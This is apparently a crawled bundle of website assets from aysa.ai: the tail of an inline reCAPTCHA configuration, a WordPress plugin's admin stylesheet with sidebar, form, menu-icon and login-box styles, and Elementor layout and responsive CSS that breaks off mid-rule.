rgHDo15JwopcfDh/wps8woRUXjLDiFp7P8O/w6gFwr3Dh8KkB8Oxf8OVw6zDrMOqZFh2w6zDhcKAw51Nw6nDsHXCmcOqwop3w4lOwozDn8Ozw70\\u003d\x22],null,[\x22conf\x22,null,\x226Lc0E8krAAAAAHdLzTZat2hBmdmENY-QdGxEC5y3\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,141],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.aysa.ai:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yxMC++6p4yv4Sq31aRQz+Fl0eWQUjnVp6C8vbaMkzBU\\u003d\x22,1,0,null,1,1768004857234,0,0,[116,63,190,134,161],null,[15,148,191,212,140],\x22RC-6dAJGYClsXu_mg\x22,null,null,null,null,null,\x220dAFcWeA5z-Qx5AwPNZGU25rIS9w1WdSdJwxkqRGCWj94adbPV0hqmMPKgp9O9su7f6DZTSJNEfRXBILlQPKV-DE8iFpb42-4jcA\x22,1768087657162]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://aysa.ai/wp-content/plugins/testAysaPlugin/assets/css/aysa.css?ver=1.1.0
body_size: 10840
content:
/* Base styles */
.aysa-admin {
    display: flex;
    min-height: 100vh;
    background-color: #f8f9fa;
}

/* Sidebar styles */
.aysa-sidebar {
    width: 280px;
    background-color: #fff;
    border-right: 1px solid #e5e7eb;
    padding: 1.5rem;
    position: fixed;
    height: 100vh;
    overflow-y: auto;
}

.aysa-menu {
    list-style: none;
    padding: 0;
    margin: 0;
}

.aysa-menu li {
    margin-bottom: 0.5rem;
}

.aysa-menu li a {
    display: flex;
    align-items: center;
    padding: 0.75rem 1rem;
    color: #4b5563;
    text-decoration: none;
    border-radius: 0.375rem;
    transition: all 0.2s;
}

.aysa-menu li a:hover {
    background-color: #f3f4f6;
    color: #111827;
}

.aysa-menu li.active a {
    background-color: #e5e7eb;
    color: #111827;
    font-weight: 500;
}

.aysa-menu li a svg {
    width: 1.25rem;
    height: 1.25rem;
    margin-right: 0.75rem;
    color: #6b7280;
}

/* Main content styles */
.aysa-main {
    flex: 1;
    margin-left: 280px;
    padding: 2rem;
}

.aysa-header {
    margin-bottom: 2rem;
}

.aysa-header h1 {
    font-size: 1.875rem;
    font-weight: 600;
    color: #111827;
    margin: 0;
}

/* Form styles */
.aysa-form {
    max-width: 600px;
    margin: 0 auto;
}

.aysa-form input[type="text"] {
    width: 100%;
    padding: 0.75rem 1rem;
    border: 1px solid #d1d5db;
    border-radius: 0.375rem;
    font-size: 1rem;
    transition: border-color 0.2s;
}

.aysa-form input[type="text"]:focus {
    outline: none;
    border-color: #3b82f6;
    box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.1);
}

.aysa-form button {
    background-color: #3b82f6;
    color: white;
    padding: 0.75rem 1.5rem;
    border: none;
    border-radius: 0.375rem;
    font-weight: 500;
    cursor: pointer;
    transition: background-color 0.2s;
}

.aysa-form button:hover {
    background-color: #2563eb;
}

/* Card styles */
.aysa-card {
    background-color: #fff;
    border-radius: 0.5rem;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    padding: 1.5rem;
    margin-bottom: 1.5rem;
}

.aysa-card h3 {
    font-size: 1.25rem;
    font-weight: 600;
    color: #111827;
    margin: 0 0 1rem;
}

/* Result card styles */
.aysa-result-card {
    background-color: #fff;
    border-radius: 0.5rem;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
    padding: 1.5rem;
    margin-top: 1.5rem;
}

.aysa-score {
    font-size: 3rem;
    font-weight: 700;
    color: #3b82f6;
    text-align: center;
    margin: 1rem 0;
}

.aysa-metrics {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 1rem;
    margin-top: 1rem;
}

.aysa-metric {
    text-align: center;
}

.aysa-metric-label {
    display: block;
    color: #6b7280;
    font-size: 0.875rem;
    margin-bottom: 0.25rem;
}

.aysa-metric-value {
    display: block;
    font-size: 1.25rem;
    font-weight: 600;
    color: #111827;
}

/* Loading state */
.aysa-loading {
    text-align: center;
    padding: 2rem;
    color: #6b7280;
}

/* Mobile styles */
@media (max-width: 768px) {
    .aysa-sidebar {
        transform: translateX(-100%);
        transition: transform 0.3s ease;
    }

    .aysa-sidebar.active {
        transform: translateX(0);
    }

    .aysa-main {
        margin-left: 0;
    }

    .aysa-menu-toggle {
        display: block;
        position: fixed;
        top: 1rem;
        left: 1rem;
        background-color: #3b82f6;
        color: white;
        padding: 0.5rem 1rem;
        border: none;
        border-radius: 0.375rem;
        cursor: pointer;
    }
}

/* Admin menu styling */
#adminmenu li.menu-icon-aysa div.wp-menu-image:before,
#adminmenu li.toplevel_page_aysa div.wp-menu-image:before {
    color: white;
    content: "\f184"; /* dashicons-chart-line for Aysa.ai main icon */
}

/* Main menu item background */
#adminmenu li.toplevel_page_aysa.wp-has-current-submenu .wp-menu-image,
#adminmenu li.toplevel_page_aysa.current .wp-menu-image {
    background-color: #0073aa;
}

#adminmenu li.toplevel_page_aysa {
    background-color: #0073aa;
}

/* Admin submenu styling */
.admin-color-fresh #adminmenu li.toplevel_page_aysa .wp-submenu {
    background-color: #23282d;
    padding: 0;
    width: 160px !important;
}

/* Prevent submenu text wrapping */
#adminmenu li.toplevel_page_aysa .wp-submenu li a {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
    box-sizing: border-box;
    padding: 5px 0 5px 12px;
    margin: 0;
    color: #bbc8d4;
    font-size: 11px;
}

#adminmenu li.toplevel_page_aysa .wp-submenu {
    min-width: 160px; /* Fixed width for submenu */
    width: 160px !important;
    margin-left: 0;
}

/* Style submenu items */
#adminmenu li.toplevel_page_aysa .wp-submenu li {
    margin: 0;
    padding: 0;
}

/* Dashboard icon */
#adminmenu li.toplevel_page_aysa .wp-submenu li a[href="admin.php?page=aysa"]::before {
    content: "\f226"; /* dashicons-dashboard */
    font-family: dashicons;
    display: inline-block;
    margin-right: 5px;
    font-size: 14px;
    vertical-align: middle;
    color: #bbc8d4;
    line-height: 18px;
}

/* Research & Analysis icon */
#adminmenu li.toplevel_page_aysa .wp-submenu li a[href="admin.php?page=aysa-research"]::before {
    content: "\f11b"; /* dashicons-analytics */
    font-family: dashicons;
    display: inline-block;
    margin-right: 5px;
    font-size: 14px;
    vertical-align: middle;
    color: #bbc8d4;
    line-height: 18px;
}

/* Remove fixed '>' from Research & Analysis */
#adminmenu li.toplevel_page_aysa .wp-submenu li a[href="admin.php?page=aysa-research"]::after {
    content: none;
}

/* Add '>' to current/active submenu item */
#adminmenu li.toplevel_page_aysa .wp-submenu li.current a::after {
    content: ">";
    position: absolute;
    right: 6px;
    color: white;
    font-size: 10px;
}

/* Technical Optimization icon */
#adminmenu li.toplevel_page_aysa .wp-submenu li a[href="admin.php?page=aysa-technical-optimization"]::before {
    content: "\f111"; /* dashicons-admin-settings */
    font-family: dashicons;
    display: inline-block;
    margin-right: 5px;
    font-size: 14px;
    vertical-align: middle;
    color: #bbc8d4;
    line-height: 18px;
}

/* On-Page Optimization icon */
#adminmenu li.toplevel_page_aysa .wp-submenu li a[href="admin.php?page=aysa-on-page-optimization"]::before {
    content: "\f177"; /* dashicons-admin-page */
    font-family: dashicons;
    display: inline-block;
    margin-right: 5px;
    font-size: 14px;
    vertical-align: middle;
    color: #bbc8d4;
    line-height: 18px;
}

/* Off-Page Optimization icon */
#adminmenu li.toplevel_page_aysa .wp-submenu li a[href="admin.php?page=aysa-off-page-optimization"]::before {
    content: "\f103"; /* dashicons-admin-links */
    font-family: dashicons;
    display: inline-block;
    margin-right: 5px;
    font-size: 14px;
    vertical-align: middle;
    color: #bbc8d4;
    line-height: 18px;
}

/* Monitoring & Analytics icon */
#adminmenu li.toplevel_page_aysa .wp-submenu li a[href="admin.php?page=aysa-monitoring-analytics"]::before {
    content: "\f238"; /* dashicons-chart-area */
    font-family: dashicons;
    display: inline-block;
    margin-right: 5px;
    font-size: 14px;
    vertical-align: middle;
    color: #bbc8d4;
    line-height: 18px;
}

/* Adjustment & Improvement icon */
#adminmenu li.toplevel_page_aysa .wp-submenu li a[href="admin.php?page=aysa-adjustment-improvement"]::before {
    content: "\f227"; /* dashicons-performance */
    font-family: dashicons;
    display: inline-block;
    margin-right: 5px;
    font-size: 14px;
    vertical-align: middle;
    color: #bbc8d4;
    line-height: 18px;
}

/* Setup SEO profile icon */
#adminmenu li.toplevel_page_aysa .wp-submenu li a[href="admin.php?page=aysa-setup-seo-profile"]::before {
    content: "\f338"; /* dashicons-admin-users */
    font-family: dashicons;
    display: inline-block;
    margin-right: 5px;
    font-size: 14px;
    vertical-align: middle;
    color: #bbc8d4;
    line-height: 18px;
}

/* Settings icon */
#adminmenu li.toplevel_page_aysa .wp-submenu li a[href="admin.php?page=aysa-settings"]::before {
    content: "\f107"; /* dashicons-admin-generic */
    font-family: dashicons;
    display: inline-block;
    margin-right: 5px;
    font-size: 14px;
    vertical-align: middle;
    color: #bbc8d4;
    line-height: 18px;
}

/* Hover state for submenu items */
#adminmenu li.toplevel_page_aysa .wp-submenu li a:hover {
    color: white;
    background: none;
}

#adminmenu li.toplevel_page_aysa .wp-submenu li a:hover::before {
    color: white;
}

#adminmenu li.toplevel_page_aysa .wp-submenu li a:hover::after {
    color: white;
}

/* Active state for submenu items - make sure they're italic */
#adminmenu li.toplevel_page_aysa .wp-submenu li.current a,
#adminmenu li.toplevel_page_aysa.current > a.menu-top {
    color: white;
    background: none;
    font-weight: 400;
    font-style: italic;
}

#adminmenu li.toplevel_page_aysa .wp-submenu li.current a::before {
    color: white;
}

#adminmenu li.toplevel_page_aysa .wp-submenu li.current a::after {
    color: white;
}

/* Secret Key Login Styles */
.aysa-login-container {
    max-width: 500px;
    margin: 50px auto;
    background-color: white;
    border-radius: 10px;
    box-shadow: 0 5px 20px rgba(0, 0, 0, 0.1);
    overflow: hidden;
}

.aysa-login-header {
    text-align: center;
    padding: 30px;
    background-color: #f5f8ff;
    border-bottom: 3px solid #0073aa;
}

/* Secret key input highlight */
#aysa-secret-key {
    border: 2px solid #ddd;
    transition: all 0.3s ease;
}

#aysa-secret-key:focus {
    border-color: #0073aa;
    box-shadow: 0 0 8px rgba(0, 115, 170, 0.3);
}

/* Login button pulse effect */
@keyframes pulse {
    0% { box-shadow: 0 0 0 0 rgba(0, 115, 170, 0.7); }
    70% { box-shadow: 0 0 0 10px rgba(0, 115, 170, 0); }
    100% { box-shadow: 0 0 0 0 rgba(0, 115, 170, 0); }
}

.aysa-btn-primary {
    animation: pulse 2s infinite;
}

/* Locked page overlay - shown when authentication required */
.aysa-locked-page {
    position: relative;
}

.aysa-locked-page::before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.1);
    z-index: 9;
}

.aysa-locked-page::after {
    content: "Authentication Required";
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #0073aa;
    color: white;
    padding: 10px 20px;
    border-radius: 5px;
    z-index: 10;
} 

--- FILE ---
content_type: text/css
request_url: https://aysa.ai/wp-content/uploads/elementor/css/post-107.css?ver=1767426194
body_size: 5388
content:
.elementor-107 .elementor-element.elementor-element-5d9ea10{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:100px;--padding-bottom:28px;--padding-left:0px;--padding-right:0px;}.elementor-107 .elementor-element.elementor-element-3f6c303{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-107 .elementor-element.elementor-element-85ebf7b{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-107 .elementor-element.elementor-element-6f29609 > .elementor-widget-container{margin:0px 0px 37px 0px;}.elementor-107 .elementor-element.elementor-element-6f29609 .ube-icon-box-wrapper{--ube-ib-spacing:17px;text-align:left;}.elementor-107 .elementor-element.elementor-element-6f29609 .ube-image{width:128px;}.elementor-107 .elementor-element.elementor-element-6f29609 .card-img{border-radius:0px 0px 0px 0px;}.elementor-107 .elementor-element.elementor-element-6f29609 .ube-image img{transition-duration:0.3s;}.elementor-107 .elementor-element.elementor-element-6f29609 .ube-icon-box{align-items:flex-start;}.elementor-107 .elementor-element.elementor-element-6f29609 .ube-ib-desc{margin-top:0px;font-size:18px;}.elementor-107 .elementor-element.elementor-element-57ae925 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-107 .elementor-element.elementor-element-57ae925 .ube-heading-title{font-size:18px;}.elementor-107 .elementor-element.elementor-element-c9e092c .ube-subscribe-news-letter{max-width:392px;-webkit-box-flex:392px;-ms-flex:70px;flex:392px;}.elementor-107 .elementor-element.elementor-element-4320587{--display:flex;}.elementor-107 .elementor-element.elementor-element-c711273 .ube-heading-title{font-size:18px;}.elementor-107 .elementor-element.elementor-element-c711273 .ube-heading-description{margin-top:20px;}.elementor-107 .elementor-element.elementor-element-6cf5470{--display:flex;--gap:20px 20px;--row-gap:20px;--column-gap:20px;}.elementor-107 .elementor-element.elementor-element-3f952e7 .ube-heading-title{font-size:18px;}.elementor-107 .elementor-element.elementor-element-05a1644 > .elementor-widget-container{margin:65px 0px 0px 0px;}.elementor-107 .elementor-element.elementor-element-05a1644 .ube-divider-separator{border-top-color:#EDEDED;border-top-width:1px;}.elementor-107 .elementor-element.elementor-element-05a1644 .ube-divider-element{border-top-color:#EDEDED;border-top-width:1px;}.elementor-107 .elementor-element.elementor-element-412f6f0{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;}.elementor-107 .elementor-element.elementor-element-8f8dd25{--display:flex;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-107 .elementor-element.elementor-element-9a746cb{font-family:"Plus Jakarta Sans", Sans-serif;font-size:18px;font-weight:500;}.elementor-107 .elementor-element.elementor-element-bdd54da li{color:#9B9B9B;font-size:14px;}.elementor-107 .elementor-element.elementor-element-bdd54da .ube-list-icon li:after{content:"";border-width:1px;height:16px;border-color:#9B9B9B;}.elementor-107 .elementor-element.elementor-element-bdd54da .list-inline .list-inline-item:not(:last-child):after{border-left-style:solid;}.elementor-107 .elementor-element.elementor-element-bdd54da .list-unstyled .list-icon-item:not(:last-child):after{border-bottom-style:solid;display:block;}.elementor-107 .elementor-element.elementor-element-49ad9d5{--display:flex;}.elementor-107 .elementor-element.elementor-element-1f5c91e .ube-social-icons li + li{margin-left:32px;}@media(min-width:768px){.elementor-107 .elementor-element.elementor-element-85ebf7b{--width:46%;}.elementor-107 .elementor-element.elementor-element-4320587{--width:27%;}.elementor-107 .elementor-element.elementor-element-6cf5470{--width:17%;}}@media(max-width:991px) and (min-width:768px){.elementor-107 .elementor-element.elementor-element-85ebf7b{--width:50%;}.elementor-107 .elementor-element.elementor-element-4320587{--width:42%;}.elementor-107 .elementor-element.elementor-element-6cf5470{--width:50%;}}@media(max-width:991px){.elementor-107 .elementor-element.elementor-element-5d9ea10{--gap:40px 40px;--row-gap:40px;--column-gap:40px;}.elementor-107 .elementor-element.elementor-element-3f6c303{--gap:50px 50px;--row-gap:50px;--column-gap:50px;--flex-wrap:wrap;}.elementor-107 .elementor-element.elementor-element-05a1644 > .elementor-widget-container{margin:10px 0px 0px 0px;}}@media(max-width:767px){.elementor-107 .elementor-element.elementor-element-412f6f0{--gap:20px 0px;--row-gap:20px;--column-gap:0px;}}

--- FILE ---
content_type: text/css
request_url: https://aysa.ai/wp-content/uploads/elementor/css/responsive-frontend.min.css?ver=1767426194
body_size: 35681
content:
@media (max-width:-1){.ube-widescreen-position-top .ube-icon-box{display:block}.ube-widescreen-position-top .ube-icon-box-wrapper{text-align:center}.ube-widescreen-position-top .ube-ib-icon{margin:0 0 var(--ube-ib-spacing)0}.ube-widescreen-position-left .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ube-widescreen-position-left .ube-icon-box-wrapper{text-align:left}.ube-widescreen-position-left .ube-ib-icon{margin:0 var(--ube-ib-spacing)0 0}.ube-widescreen-position-right .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-flow:row-reverse;flex-flow:row-reverse}.ube-widescreen-position-right .ube-icon-box-wrapper{text-align:right}.ube-widescreen-position-right .ube-ib-icon{margin:0 0 0 var(--ube-ib-spacing)}.ube-widescreen-position-left .ube-image-box .ube-image,.ube-widescreen-position-right .ube-image-box .ube-image{width:25%}}@media (max-width:1199px){.ube-laptop-position-top .ube-icon-box{display:block}.ube-laptop-position-top .ube-icon-box-wrapper{text-align:center}.ube-laptop-position-top .ube-ib-icon{margin:0 0 var(--ube-ib-spacing)0}.ube-laptop-position-left .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ube-laptop-position-left .ube-icon-box-wrapper{text-align:left}.ube-laptop-position-left .ube-ib-icon{margin:0 var(--ube-ib-spacing)0 0}.ube-laptop-position-right .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-flow:row-reverse;flex-flow:row-reverse}.ube-laptop-position-right .ube-icon-box-wrapper{text-align:right}.ube-laptop-position-right .ube-ib-icon{margin:0 0 0 var(--ube-ib-spacing)}.ube-laptop-position-left .ube-image-box .ube-image,.ube-laptop-position-right .ube-image-box .ube-image{width:25%}}@media (max-width:-1){.ube-tablet_extra-position-top .ube-icon-box{display:block}.ube-tablet_extra-position-top .ube-icon-box-wrapper{text-align:center}.ube-tablet_extra-position-top .ube-ib-icon{margin:0 0 var(--ube-ib-spacing)0}.ube-tablet_extra-position-left .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ube-tablet_extra-position-left .ube-icon-box-wrapper{text-align:left}.ube-tablet_extra-position-left .ube-ib-icon{margin:0 var(--ube-ib-spacing)0 0}.ube-tablet_extra-position-right .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-flow:row-reverse;flex-flow:row-reverse}.ube-tablet_extra-position-right .ube-icon-box-wrapper{text-align:right}.ube-tablet_extra-position-right .ube-ib-icon{margin:0 0 0 var(--ube-ib-spacing)}.ube-tablet_extra-position-left .ube-image-box .ube-image,.ube-tablet_extra-position-right .ube-image-box .ube-image{width:25%}}@media (max-width:991px){.ube-tablet-position-top .ube-icon-box{display:block}.ube-tablet-position-top .ube-icon-box-wrapper{text-align:center}.ube-tablet-position-top .ube-ib-icon{margin:0 0 var(--ube-ib-spacing)0}.ube-tablet-position-left .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ube-tablet-position-left .ube-icon-box-wrapper{text-align:left}.ube-tablet-position-left .ube-ib-icon{margin:0 var(--ube-ib-spacing)0 0}.ube-tablet-position-right .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-flow:row-reverse;flex-flow:row-reverse}.ube-tablet-position-right .ube-icon-box-wrapper{text-align:right}.ube-tablet-position-right .ube-ib-icon{margin:0 0 0 var(--ube-ib-spacing)}.ube-tablet-position-left .ube-image-box .ube-image,.ube-tablet-position-right .ube-image-box .ube-image{width:25%}}@media (max-width:-1){.ube-mobile_extra-position-top .ube-icon-box{display:block}.ube-mobile_extra-position-top .ube-icon-box-wrapper{text-align:center}.ube-mobile_extra-position-top .ube-ib-icon{margin:0 0 var(--ube-ib-spacing)0}.ube-mobile_extra-position-left .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ube-mobile_extra-position-left .ube-icon-box-wrapper{text-align:left}.ube-mobile_extra-position-left .ube-ib-icon{margin:0 var(--ube-ib-spacing)0 0}.ube-mobile_extra-position-right .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-flow:row-reverse;flex-flow:row-reverse}.ube-mobile_extra-position-right .ube-icon-box-wrapper{text-align:right}.ube-mobile_extra-position-right .ube-ib-icon{margin:0 0 0 var(--ube-ib-spacing)}.ube-mobile_extra-position-left .ube-image-box .ube-image,.ube-mobile_extra-position-right .ube-image-box .ube-image{width:25%}}@media (max-width:767px){.ube-mobile-position-top .ube-icon-box{display:block}.ube-mobile-position-top .ube-icon-box-wrapper{text-align:center}.ube-mobile-position-top .ube-ib-icon{margin:0 0 var(--ube-ib-spacing)0}.ube-mobile-position-left .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.ube-mobile-position-left .ube-icon-box-wrapper{text-align:left}.ube-mobile-position-left .ube-ib-icon{margin:0 var(--ube-ib-spacing)0 0}.ube-mobile-position-right .ube-icon-box{display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-flow:row-reverse;flex-flow:row-reverse}.ube-mobile-position-right .ube-icon-box-wrapper{text-align:right}.ube-mobile-position-right .ube-ib-icon{margin:0 0 0 var(--ube-ib-spacing)}.ube-mobile-position-left .ube-image-box .ube-image,.ube-mobile-position-right .ube-image-box .ube-image{width:25%}}@media (max-width:-1){.elementor-widescreen-align-center .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:center;justify-content:center}.elementor-widescreen-align-center .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:inherit}.elementor-widescreen-align-right .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:end;justify-content:flex-end}.elementor-widescreen-align-right .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:0}.elementor-widescreen-align-left .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:start;justify-content:flex-start}.elementor-widescreen-align-left .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-right:inherit;padding-left:0}}@media (max-width:1199px){.elementor-laptop-align-center .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:center;justify-content:center}.elementor-laptop-align-center .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:inherit}.elementor-laptop-align-right .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:end;justify-content:flex-end}.elementor-laptop-align-right .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:0}.elementor-laptop-align-left .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:start;justify-content:flex-start}.elementor-laptop-align-left .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-right:inherit;padding-left:0}}@media (max-width:-1){.elementor-tablet_extra-align-center .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:center;justify-content:center}.elementor-tablet_extra-align-center .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:inherit}.elementor-tablet_extra-align-right .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:end;justify-content:flex-end}.elementor-tablet_extra-align-right .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:0}.elementor-tablet_extra-align-left .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:start;justify-content:flex-start}.elementor-tablet_extra-align-left .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-right:inherit;padding-left:0}}@media (max-width:991px){.elementor-tablet-align-center .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:center;justify-content:center}.elementor-tablet-align-center .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:inherit}.elementor-tablet-align-right .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:end;justify-content:flex-end}.elementor-tablet-align-right .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:0}.elementor-tablet-align-left .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:start;justify-content:flex-start}.elementor-tablet-align-left .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-right:inherit;padding-left:0}}@media (max-width:-1){.elementor-mobile_extra-align-center .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:center;justify-content:center}.elementor-mobile_extra-align-center .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:inherit}.elementor-mobile_extra-align-right .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:end;justify-content:flex-end}.elementor-mobile_extra-align-right .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:0}.elementor-mobile_extra-align-left .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:start;justify-content:flex-start}.elementor-mobile_extra-align-left .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-right:inherit;padding-left:0}}@media (max-width:767px){.elementor-mobile-align-center .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:center;justify-content:center}.elementor-mobile-align-center .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:inherit}.elementor-mobile-align-right .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:end;justify-content:flex-end}.elementor-mobile-align-right .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-left:inherit;padding-right:0}.elementor-mobile-align-left .ube-banner-btn-fixed .ube-banner-content{-ms-flex-pack:start;justify-content:flex-start}.elementor-mobile-align-left .ube-banner-btn-fixed .ube-banner-content .ube-banner-top-box{padding-right:inherit;padding-left:0}}@media (max-width:-1){.elementor-widescreen-align-center .ube-heading-divider{margin-left:auto;margin-right:auto}.elementor-widescreen-align-right .ube-heading-divider{margin-left:auto;margin-right:0}.elementor-widescreen-align-left .ube-heading-divider{margin-right:auto;margin-left:0}}@media (max-width:1199px){.elementor-laptop-align-center .ube-heading-divider{margin-left:auto;margin-right:auto}.elementor-laptop-align-right .ube-heading-divider{margin-left:auto;margin-right:0}.elementor-laptop-align-left .ube-heading-divider{margin-right:auto;margin-left:0}}@media (max-width:-1){.elementor-tablet_extra-align-center .ube-heading-divider{margin-left:auto;margin-right:auto}.elementor-tablet_extra-align-right .ube-heading-divider{margin-left:auto;margin-right:0}.elementor-tablet_extra-align-left .ube-heading-divider{margin-right:auto;margin-left:0}}@media (max-width:991px){.elementor-tablet-align-center .ube-heading-divider{margin-left:auto;margin-right:auto}.elementor-tablet-align-right .ube-heading-divider{margin-left:auto;margin-right:0}.elementor-tablet-align-left .ube-heading-divider{margin-right:auto;margin-left:0}}@media (max-width:-1){.elementor-mobile_extra-align-center .ube-heading-divider{margin-left:auto;margin-right:auto}.elementor-mobile_extra-align-right .ube-heading-divider{margin-left:auto;margin-right:0}.elementor-mobile_extra-align-left .ube-heading-divider{margin-right:auto;margin-left:0}}@media (max-width:767px){.elementor-mobile-align-center .ube-heading-divider{margin-left:auto;margin-right:auto}.elementor-mobile-align-right .ube-heading-divider{margin-left:auto;margin-right:0}.elementor-mobile-align-left .ube-heading-divider{margin-right:auto;margin-left:0}}@media (max-width:-1){.elementor-widescreen-align-center .ube-pricing-bg,.elementor-widescreen-align-center .ube-pricing-icon,.elementor-widescreen-align-center .ube-pricing-image{-ms-flex-pack:center;justify-content:center}.elementor-widescreen-align-center .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:auto}.elementor-widescreen-align-right .ube-pricing-bg,.elementor-widescreen-align-right .ube-pricing-icon,.elementor-widescreen-align-right .ube-pricing-image{-ms-flex-pack:end;justify-content:flex-end}.elementor-widescreen-align-right .ube-pricing-style-3 .ube-pricing-header:after{margin-left:auto;margin-right:0}.elementor-widescreen-align-left .ube-pricing-bg,.elementor-widescreen-align-left .ube-pricing-icon,.elementor-widescreen-align-left 